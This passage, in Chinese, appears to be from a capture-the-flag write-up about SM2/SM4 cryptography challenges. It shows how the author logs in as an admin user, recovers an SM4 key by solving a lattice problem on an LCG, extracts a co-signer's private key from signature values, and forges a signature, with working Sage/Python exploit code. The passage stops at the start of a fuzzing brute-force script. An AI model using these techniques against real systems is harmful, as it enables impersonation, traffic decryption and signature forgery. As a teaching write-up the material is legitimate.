LM9gsuJXiyo+0yDDZEVP1+3Qh+47g65eMeoUXoi0eUiGPvhehh4RaWacpVrQKJXQ
qzCqkR4n1B+7ZymwXqOB3TCB2jAOBgNVHQ8BAf8EBAMCA4gwHQYDVR0lBBYwFAYI
KwYBBQUHAwIGCCsGAQUFBwMBMA8GA1UdDgQIBAYBAgMEBQYwDwYDVR0jBAgwBoAE
AQIDBDAuBgNVHREEJzAlgQtnaXRAZ2l0LmNvbYcEfwAAAYcQIAFIYAAAIAEAAAAA
AAAAaDBXBgNVHR8EUDBOMCWgI6Ahhh9odHRwOi8vY3JsMS5leGFtcGxlLmNvbS9j
YTEuY3JsMCWgI6Ahhh9odHRwOi8vY3JsMi5leGFtcGxlLmNvbS9jYTEuY3JsMAoG
CCqBHM9VAYN1A0cAMEQCIEU8qEYGqgRTJPGI8YLRrpR7x3M2HzZOt377PwsnivGW
AiA67pgq6qfrhKsWc/B2VUqi2t+ZlK+iAM6D+Ai7NoqYSw==
-----END CERTIFICATE----
题目连接上之后有一个简易的网站,由于复现不了所以只能大致描述一下它的功能:
- 有一个登录界面,可以输入用户名、私钥以及公钥文件,如果能通过login.go中的所有check就能成功登录
- 还有一个注册界面,可以输入用户名和裸公钥,如果裸公钥格式正确,服务器就会用根证书发放一个完整公钥文件给你
我们的目标是用“shangmibeiadmin”成功登录,就可以拿到flag3的值以及flag4的源码。
已知的这个证书文件是个公钥文件,查看一下发现这个证书的用户就是“shangmibeiadmin”,所以如果我们能知道他的私钥的话就可以直接登录了。结合这个题只有500分这个事实,我第一反应是私钥相当小,可以直接爆出来,但是用mitm爆了2^50无果,所以只能从其他部分入手。
用gmssl这个工具可以比较轻松的生成一对公私钥证书,我们只需要把公钥里的裸公钥拆出来,然后自己随便生成个用户名就可以注册一个用户,并得到服务器颁发的公钥证书。
这里需要注意一下不能直接注册“shangmibeiadmin”,它会显示已注册
然后查看login.go可以发现他似乎根本没检验证书持有者是不是和用户名一样,所以按理来说接下来的步骤很简单,我们只需要在用户名一栏输入“shangmibeiadmin”,然后输入刚才我们生成的公私钥证书中的私钥,再输入刚才服务器下发的证书就可以成功登录。
然而我们实在是不熟悉gmssl乃至openssl这些工具,并且不出网,不能自由查找怎么使用,所以只能一直用help来看有什么参数可以用。我们遇到的最大问题是:gmssl必须要一个密码,才能生成sm2私钥文件,而这个私钥文件是用这个密码加密过的,但是我们怎么找都找不到怎么解密这个私钥文件并解析他。
这里花了很长很长时间,最后离比赛结束不到一小时的时候想了一个笨办法出来——直接去源码c文件里面加几行打印私钥d的文件,并重新编译一下再用这个工具:

这个方法很笨但是确实有效,由于脑子有点混乱,也想不太清楚d具体该怎么拼,就用从前往后和从后往前两种顺序得到两个d,并用是否满足P=dG这个式子来进行核验,最后好歹是把自己生成的私钥d搞出来了:
from Crypto.Util.number import *
from tqdm import *
a = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC", 16)
b = int("28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93", 16)
p = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF", 16)
n = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123", 16)
x = int("32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7", 16)
y = int("BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0", 16)
E = EllipticCurve(Zmod(p),[a,b])
G = E(x,y)
t = "3059301306072a8648ce3d020106082a811ccf5501822d03420004ed7a7dce0e4e2e4b779f76b4ec407b8987ba5c3beba5cd454604e587fce0a17160b29510b2beb36e36470fba3ed6bd436049a0b588e931c71df6cf0b0d0e6407"
x1 = int(t[-128:-64], 16)
y1 = int(t[-64:], 16)
P = E(x1,y1)
dd = [12437958772606967559,9879664919779981675,172814172046494727,15816591967453487196]
d = (dd[3] << (64*3)) + (dd[2] << (64*2)) + (dd[1] << (64*1)) + (dd[0] << (64*0))
print(d)
print(hex(d))
print(d*G == P)
之后按刚才的方式就可以登录上网站拿到flag3以及flag4的源码。
flag4(1000 pts)
题目:
SM4加密解密代码.py:
from gmssl.sm4 import CryptSM4, SM4_ENCRYPT, SM4_DECRYPT
MULTIPLIER = 6364136223846793005
ADDEND = 1
MASK = 0xffffffffffffffff
ITERATIONS = 1000
# 从文件中读取seed
def read_seed(file_path):
with open(file_path, 'r') as file:
seed = int(file.read().strip(), 16)
print("seed:", hex(seed))
return seed
global_seed = read_seed('seed.txt')
def genRandom():
global global_seed
# print("global_seed", hex(global_seed))
for _ in range(ITERATIONS):
global_seed = (global_seed * MULTIPLIER + ADDEND) & MASK
return (global_seed >> 32) & 0xffffffff
# 16进制字符串转bytes
def HexStringToBytes(hex_str):
return bytes.fromhex(hex_str)
# bytes转16进制字符串
def BytesToHexString(byte_seq):
return byte_seq.hex()
def genSM4KeyOrIV():
return HexStringToBytes(''.join(f'{genRandom():08x}' for _ in range(4)))
def SM4Encrypt(data_bytes, key_bytes, iv_bytes):
sm4 = CryptSM4()
sm4.set_key(key_bytes, SM4_ENCRYPT)
return sm4.crypt_cbc(iv_bytes, data_bytes)
def SM4Decrypt(cipher_bytes, key_bytes, iv_bytes):
sm4 = CryptSM4()
sm4.set_key(key_bytes, SM4_DECRYPT)
return sm4.crypt_cbc(iv_bytes, cipher_bytes)
print("############ SM4 Cryptographic Services Start... ###################")
iv_bytes = genSM4KeyOrIV()
print("iv hex:", BytesToHexString(iv_bytes))
key_bytes = genSM4KeyOrIV()
print("key hex:", BytesToHexString(key_bytes))
# 从test.pcapng读取数据并加密
with open('test.pcapng', 'rb') as f1:
plain1_bytes = f1.read()
cipher1_bytes = SM4Encrypt(plain1_bytes,key_bytes,iv_bytes)
# 写密文数据到cipherText.dat
with open('cipherText.dat', 'wb') as f2:
f2.write(cipher1_bytes)
# 从cipherText.dat读密文数据
with open('cipherText.dat', 'rb') as f3:
cipher2_bytes = f3.read()
plain2_bytes = SM4Decrypt(cipher2_bytes,key_bytes,iv_bytes)
# 解密密文并将明文写入到plainText.pcapng(含flag4)
with open('plainText.pcapng', 'wb') as f4:
f4.write(plain2_bytes)
总经理协同签名流量包加密使用的iv.txt:
90fc5cf2e2f47488a257fd51e0ae615终于是一个python加密了,倍感亲切。题目主要流程是:
- 读取seed.txt文件得到初始seed
- 用genSM4KeyOrIV函数连续生成16字节的iv和key
- 读取一个流量包文件,并用iv、key对流量包文件进行SM4加密
- 给出密文文件以及iv,要求还原流量包
有古怪的地方只可能在genSM4KeyOrIV函数里,查看一下发现其是连续调用四次genRandom函数并拼接而成,而genRandom函数是:
def genRandom():
global global_seed
# print("global_seed", hex(global_seed))
for _ in range(ITERATIONS):
global_seed = (global_seed * MULTIPLIER + ADDEND) & MASK
return (global_seed >> 32) & 0xffffffff
可以看出这是一个LCG过程,其会返回seed迭代一千次之后的高32位。
我们知道IV,也就是我们知道连续四次迭代一千次之后的seed高位,这就变成了一个简单的HNP问题。由于LCG迭代过程可以写为如下矩阵乘法:

所以一千次迭代也就是:

对于题目来说是已知高32位,那么以IV的第一个分组和第二个分组为例,式子就可以写成:

所以对IV所有连续的两组用第一行对应的线性等式,就可以把问题转化成规约低32位的HNP问题了,得到所有低位之后就可以向后迭代得到key,从而恢复流量包。
exp:
get xl:
c = "90fc5cf2e2f47488a257fd51e0ae615b"
MULTIPLIER = 6364136223846793005
ADDEND = 1
MASK = 0xffffffffffffffff + 1
ITERATIONS = 1000
t1,t2,t3,t4 = c[:8],c[8:16],c[16:24],c[24:32]
res = [t1,t2,t3,t4]
t = [int(i,16) for i in res]
##################################################
M = Matrix(Zmod(MASK),[
[MULTIPLIER,1],
[0,1]
])
Mn = M^ITERATIONS
a,b = Mn[0]
a,b = int(a),int(b)
nums = 4
L = Matrix(ZZ,2*nums,2*nums)
for i in range(nums+1):
L[i,i] = 1
for i in range(nums-1):
L[i,nums+i+1] = a
L[i+1,nums+i+1] = -1
c = a*2^32*t[i] - 2^32*t[i+1] + b
L[nums,nums+i+1] = c
L[nums,nums] = 2^32
for i in range(nums-1):
L[-i-1,-i-1] = MASK
L[:,-(nums-1):] *= MASK
res = L.LLL()[0][:4]
print(res)
decrypt:
from gmssl.sm4 import CryptSM4, SM4_ENCRYPT, SM4_DECRYPT
MULTIPLIER = 6364136223846793005
ADDEND = 1
MASK = 0xffffffffffffffff
ITERATIONS = 1000
global_seed = 0 # TODO
iv_high = 0xe0ae615b
iv_low = 187714221
iv_last = (iv_high << 32) + iv_low
global_seed = iv_last
def genRandom():
global global_seed
# print("global_seed", hex(global_seed))
for _ in range(ITERATIONS):
global_seed = (global_seed * MULTIPLIER + ADDEND) & MASK
return (global_seed >> 32) & 0xffffffff
# 16进制字符串转bytes
def HexStringToBytes(hex_str):
return bytes.fromhex(hex_str)
# bytes转16进制字符串
def BytesToHexString(byte_seq):
return byte_seq.hex()
def genSM4KeyOrIV():
return HexStringToBytes(''.join(f'{genRandom():08x}' for _ in range(4)))
def SM4Encrypt(data_bytes, key_bytes, iv_bytes):
sm4 = CryptSM4()
sm4.set_key(key_bytes, SM4_ENCRYPT)
return sm4.crypt_cbc(iv_bytes, data_bytes)
def SM4Decrypt(cipher_bytes, key_bytes, iv_bytes):
sm4 = CryptSM4()
sm4.set_key(key_bytes, SM4_DECRYPT)
return sm4.crypt_cbc(iv_bytes, cipher_bytes)
iv_bytes = HexStringToBytes("90fc5cf2e2f47488a257fd51e0ae615b")
key_bytes = genSM4KeyOrIV()
print(key_bytes)
with open("总经理协同签名流量包(加密后的文件).dat", "rb") as fp:
cipher_bytes = fp.read()
plain_bytes = SM4Decrypt(cipher_bytes, key_bytes, iv_bytes)
with open("plainText.pcapng", "wb") as fp:
fp.write(plain_bytes)
然后就可以在流量包里找到flag4。

最终挑战 *
在比赛还是不到半分钟的时候,我们队才惊险地交上flag4,完全没有时间看最终挑战了,因此只能赛后复现一下。
flag4的流量包跟踪TCP流,可以看到里面有以下内容:

除了flag4外,剩下的数据很显然是和flag2的协同签名有关的,而相比于flag2来说,这里多给了一个client_sign字段的值,再回头看看.js文件可以发现这是clientSign2函数的返回值,其流程为:
在clientSign1的过程里会生成一个随机数k1,满足:
- 传入未知的用户私钥d1,以及已知的s2、s3、r

可以看出s1、s的生成等式其实分别就是关于d1、k1的两个变量的方程,所以就可以解出d1了。而我们的目的是伪造一个签名,解出d1之后走一遍协同签名的流程就好了,自然也就没有难度。
没有交互部分了,但可以用d1联系的两个点来检验d1的正确性
exp:
from Crypto.Util.number import *
a = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC", 16)
b = int("28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93", 16)
p = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF", 16)
n = int("FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123", 16)
x = int("32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7", 16)
y = int("BC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0", 16)
E = EllipticCurve(Zmod(p),[a,b])
G = E(x,y)
################################################################################# res
q1x = "125fd6eb66351ca49073a6e55be1fa40cfd6662f80452a6bcea3b25bd69b6b26"
q1y = "79a9748598cc2886b09fa856b9806b8789b8a719f6a969e2f08da35ea997bc5d"
e = "eaf0adee014bd35a12180bbc99292e3acf895203aa97f8dbbb760da04da844f6"
r1 = "125fd6eb66351ca49073a6e55be1fa40cfd6662f80452a6bcea3b25bd69b6b26"
s1 = "47baaef61c7a3c4c239fc2634ec25a2059d937026c6e0b72df1463fbba5b3a05"
p1x = "4c84b1cf8e9255c9385c07c2bf3426a9497d49e2b33c328ab02c4aed8b021bad"
p1y = "8a3e40da9d3423f27be30eebb2e4e11999e565be0def197fe1bcf4f6b724b471"
r = "8A6BB033033E79683E81FE36D6394262D451A3DB9D1A0C489D51543D22E67BC4"
s2 = "B54A6668F644EC08D925552D45F66E348762B460693E7A68CBB0FDF38327DB45"
s3 = "B50FAE013594F79192898FF7FC0A84D931B1EC56EF9174159023ACF1C708180D"
s = "cb524f49515c9a7387210ddcdbf1f32aad1c8806f01a362c62a5d6a5466da158"
tt = [e,p1x,p1y,q1x,q1y,r1,s1,r,s2,s3,s]
e,p1x,p1y,q1x,q1y,r1,s1,r,s2,s3,s = [int(i,16) for i in tt]
P1 = E(p1x,p1y)
Q1 = E(q1x,q1y)
################################################################################# solve d1
PR.<k1,d1> = PolynomialRing(Zmod(n))
f1 = (s1*k1 - e)*d1 - r1
f2 = d1*k1*s2 + d1*s3 - r - s
res = f1.sylvester_matrix(f2, k1).det().univariate_polynomial().monic().roots()
d1 = int(res[1][0])
print(d1*P1 == G)
或者
from sage.all import *
a = 0xFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFC
b = 0x28E9FA9E9D9F5E344D5A9E4BCF6509A7F39789F515AB8F92DDBCBD414D940E93
p = 0xFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF00000000FFFFFFFFFFFFFFFF
n = 0xFFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123
x = 0x32C4AE2C1F1981195F9904466A39C9948FE30BBFF2660BE1715A4589334C74C7
y = 0xBC3736A2F4F6779C59BDCEE36B692153D0A9877CC62A474002DF32E52139F0A0
E = EllipticCurve(GF(p), [a, b])
G = E(x, y)
s = 0xcb524f49515c9a7387210ddcdbf1f32aad1c8806f01a362c62a5d6a5466da158
r = 0x8A6BB033033E79683E81FE36D6394262D451A3DB9D1A0C489D51543D22E67BC4
s2 = 0xB54A6668F644EC08D925552D45F66E348762B460693E7A68CBB0FDF38327DB45
s3 = 0xB50FAE013594F79192898FF7FC0A84D931B1EC56EF9174159023ACF1C708180D
e = 0xeaf0adee014bd35a12180bbc99292e3acf895203aa97f8dbbb760da04da844f6
r1 = 0x125fd6eb66351ca49073a6e55be1fa40cfd6662f80452a6bcea3b25bd69b6b26
s1 = 0x47baaef61c7a3c4c239fc2634ec25a2059d937026c6e0b72df1463fbba5b3a05
d2 = ZZ((s3 - s2) * inverse_mod(r, n) % n)
'''
s1*k1-e = d1^(-1) * r1
r1 = d1*(s1*k1-e)
r1 = d1*k1 * s1 - d1*e
s = d1*k1*s2 + d1*s3 -r
s*s1 = d1*k1*s1 * s2 + d1*s3*s1 - r*s1
s*s1 = (r1+d1*e)*s2 + d1 * s3*s1 - r*s1
'''
R = PolynomialRing(GF(n), 'x')
x = R.gens()[0]
f = (r1 + x*e)*s2 + x*s3*s1 - r*s1 - s*s1
ans = f.roots()
d1 = 90919127323695568397119051689582862352296983775157729258730148362152821090405
d2 = 75133153874808200698750375741973887146735262423059242244009334005845482114914
e = 0x9e810778a6b177c6aa1799365977adfbeef605c19b5ea917527d1541c1339019
k1 = 233
P = inverse_mod(d1, n) * G
Q = k1*G
r1 = ZZ(Q.xy()[0])
s1 = ZZ(inverse_mod(k1, n) * (e + inverse_mod(d1, n) * r1) % n)
k2 = 17
k3 = 71
R = k2*G + k3*Q
x1 = ZZ(R.xy()[0])
r = ZZ((e + x1) % n)
s2 = ZZ(d2 * k3 % n)
s3 = ZZ(d2 * (r+k2) % n)
s = (d1*k1*s2 + d1*s3 - r) % n
print(s)
print(hex(r)[2:])
print(hex(s)[2:])
来源: https://tangcuxiaojikuai.xyz/post/6452f9a0.html
MISC
easyfuzz
1、通过尝试输入字符串判断该程序对输入字符的验证规则为9位字符,并且只要满足输入正确字符使最后返回值全部为111111111即可得flag

继续大胆猜测并尝试,发现前两位字符可以为任何字符,都满足110000000,由此可以对后七位字符进行爆破

2、逐位爆破,验证思路正确,最后一位为字符串"d"

3、编写爆破脚本,当字符串长度为9位并输入时,将回显不为“Here is your code coverage: 110000000”的结果打印,脚本如下
from pwn import *
from string import printable
